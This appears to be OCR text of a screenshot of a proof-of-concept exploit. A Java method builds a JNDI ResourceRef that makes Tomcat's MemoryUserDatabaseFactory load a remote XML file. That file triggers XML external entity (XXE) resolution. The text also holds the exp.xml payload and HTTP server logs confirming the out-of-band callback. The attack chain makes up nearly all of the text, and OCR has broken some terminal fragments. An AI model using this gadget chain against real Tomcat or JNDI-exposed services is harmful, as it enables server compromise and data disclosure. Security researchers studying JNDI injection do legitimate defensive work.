 private static ResourceRef tomcatMemoryXXE() {
ResourceRef ref = new ResourceRef( resourceClass: "org.apache.catalina.UserDatabase", description: null, scope: "", auth: "",
singleton: true, factory: "org.apache.catalina.users.MemoryUserDatabaseFactory", factoryLocation: null);
ref.add(new StringRefAddr( addrType: "pathname", addr: "http://127.0.0.1:8888/exp.xml"));
/*
<?xml version='1.0' encoding='utf-8'?>
<!DOCTYPE lolz [
<!ENTITY test SYSTEM "http://127.0.0.1:6666/;">]>
<lolz>&test;</lolz>
* */
return ref;
}
rRMIRefServer ×
brary/Java/JavaVirtualMachines/jdk1.8.0_152.jdk/Contents/Ho
ating RMI Registry, RMI Port:23334
python3 -m http.server 8888
⌥⌘1
python3 (Python) ⌘1 ..-fa020540c106 (-zsh) ⌘2 +
[ 6:53下午 ] [ blue@MacBook-Pro:/tmp ]
$ cat exp.xml
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://127.0.0.1:8888/hello">
%remote;]>
<root/>%
[ 6:53下午 ] [ blue@MacBook-Pro:/tmp ]
$ python3 -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:127.0.0.1 - - [13/Jan/2022 18:53:32] "GET /exp.xml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [13/Jan/2022 18:53:32] code 404, message File not found
::ffff:127.0.0.1 - - [13/Jan/2022 18:53:32] "GET /hello HTTP/1.1" 404 -